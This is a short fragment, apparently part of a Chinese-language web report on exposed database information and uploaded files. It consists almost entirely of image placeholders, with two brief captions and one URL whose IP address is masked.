







数据库信息









一些上传的图片信息可惜 下载不下了





http://**.**.**.**/upload/13332800028/20160302190142A005.jpg



